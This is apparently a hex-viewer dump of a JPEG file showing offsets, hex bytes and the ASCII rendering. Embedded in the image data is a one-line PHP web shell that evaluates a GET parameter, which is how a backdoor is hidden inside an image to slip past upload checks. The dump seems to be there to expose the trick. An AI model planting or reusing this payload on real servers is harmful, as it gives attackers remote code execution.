 xgt.jpg
460 07617113 22328108 144291A1 B1C10923 3352F015 aq "2. B.... #3R.
480 6272D10A 162434E1 25F11718 191A2627 28292A35 br. $4.%. &'()*5
500 36373839 3A434445 46474849 4A535455 56575859 6789:CDEFGHIJSTUVWXY
520 5A636465 66676869 6A737475 76777879 7A828384 Zcdefghijstuvwxyz...
540 85868788 898A9293 94959697 98999AA2 A3A4A5A6 ....................
560 A7A8A9AA B2B3B4B5 B6B7B8B9 BAC2C3C4 C5C6C7C8 ....................
580 C9CAD2D3 D4D5D6D7 D8D9DAE2 E3E4E5E6 E7E8E9EA ....................
600 F2F3F4F5 F6F7F8F9 FAFFDA00 0C030100 02110311 ...........
620 3C3F7068 70206576 616C2840 245F4745 545B2761 <?php eval(@$_GET['a
640 275D293B 3F3E003F 00FAF68A 28A0028A 4279C570 ']);?> ? ...(. .By.p
660 DAEFC58F 04E93752 DABEA32D DCF112AE B6B09900 .... .7R...-.. ....
680 23B6EE07 EB59D4AB 0A6AF369 1D386C1E 23152E5A #.. .Y.. j.i 8l # .Z
700 10727E4A E7754579 F68BF187 C11A8822 7BD9B4C7 r~J.uEy..... ."{...
720 DDB42DDC 4467DF2B 918FAD77 969736F7 702DC5AC ..-.Dg.+...w..6.p-..
740 F14F0B80 5648DC32 907A7228 A75A9D55 7834CAC5 .O .VH.2.zr(.Z.Ux4..
760 60313847 6AF4DC7D 57EBB7E2 4B451456 87205145 `18Gj..}W...KE V. QE
780 14005145 14005145 14005145 14005145 1400552D QE QE QE QE U-
800 6B54D3F4 6D326D4B 54BA8ED6 D2119791 FA7B01EA kT..m2mKT.... ...{ .
820 4FA0AA5E 31F12699 E16D0E5D 57539088 D46238D4 O..^1.&..m ]WS...b8.
840 FCF33F65 51DCFF00 2EB5F2E7 8F3C69AD 78C35169 ..?eQ.. .....<i.x.Qi
860 F519CC76 AAD982CE 36FDDC43 B71DDBDC D706371F . .v....6..C. ... 7
880 0C32B6F2 EDFE67D1 E41C3B5B 36973FC3 4D6EFBF9 2....g.. ;[6.?.Mn..
900 2EEFF05F 81ECAFF1 DBC2C2E9 A31A6EAC F0838128 ..._......... n....(
920 44F9BDF6 96CD7A37 86B5BD37 C43A443A AE937027 D.....z7...7.:D:..p'
940 B597201C 61948EAA C3B11E95 F1862BD6 BF668F10 .. a..... ...+..f.
960 4B69E26B 9F0EC8E4 DB5FC465 8D7B2CA8 3248FAAE Ki.k. ..._.e.{,.2H..
980 7F215E7E 0B33A952 B2854B59 F91F4B9F 708E170D !^~ 3.R..KY. K.p.
646 out of 9586 bytes